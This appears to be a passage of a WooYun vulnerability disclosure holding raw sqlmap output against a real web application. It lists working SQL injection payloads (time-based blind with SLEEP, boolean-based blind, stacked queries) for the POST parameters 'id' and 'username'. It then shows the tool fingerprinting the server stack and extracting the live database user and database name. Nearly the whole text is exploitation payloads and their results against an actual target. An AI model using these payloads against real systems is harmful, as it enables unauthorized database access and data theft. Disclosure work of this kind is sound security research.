 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=345 AND SLEEP(5)&username=admin&telephone=13333333333
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=345&username=admin' AND 4404=4404 AND 'fliE'='fliE&telephone=133
33333333
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=345&username=admin'; SELECT SLEEP(5)-- &telephone=13333333333
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=345&username=admin' AND SLEEP(5) AND 'lOCi'='lOCi&telephone=1333
3333333
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: id, type: Unescaped numeric
[q] Quit
> 0
[23:59:06] [INFO] testing MySQL
[23:59:06] [INFO] confirming MySQL
[23:59:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[23:59:06] [INFO] fetching current user
[23:59:06] [INFO] retrieving the length of query output
[23:59:06] [INFO] resumed: 12
[23:59:06] [INFO] resumed: sq_ejiajie@%
current user:    'sq_ejiajie@%'
[23:59:06] [INFO] fetching current database
[23:59:06] [INFO] retrieving the length of query output
[23:59:06] [INFO] resumed: 10
[23:59:06] [INFO] resumed: sq_ejiajie
www.wooyun.org
current database:    'sq_ejiajie'